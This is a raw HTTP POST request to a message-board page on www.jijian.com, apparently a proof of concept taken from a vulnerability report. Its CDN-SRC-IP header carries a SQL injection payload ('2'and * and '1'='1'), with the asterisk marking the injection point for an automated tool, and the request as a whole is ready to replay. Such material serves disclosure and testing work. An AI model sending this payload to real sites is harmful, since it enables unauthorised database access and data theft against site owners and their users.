 1 POST /message/index.html HTTP/1.1
2 Host: www.jijian.com
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.jijian.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.55
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://www.jijian.com/msg.html
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: PHPSESSID=3e78ef48a98rti74q0r6qm5k51; XDEBUG_SESSION=XDEBUG_ECLIPSE
4 CDN-SRC-IP:2'and * and '1'='1
5 Connection: close
6
7 tid=4&user=1&title=1